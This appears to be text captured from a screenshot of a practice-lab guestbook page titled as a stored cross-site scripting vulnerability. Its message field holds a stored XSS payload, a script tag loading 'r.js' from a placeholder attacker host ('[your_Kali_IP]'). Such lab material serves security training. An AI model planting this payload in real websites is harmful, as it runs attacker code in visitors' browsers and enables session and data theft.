 Vulnerability: Stored Cross Site Scripting (XSS)
Name * test
<script src=[your_Kali_IP]/r.js></script>
Message *
Sign Guestbook Clear Guestbook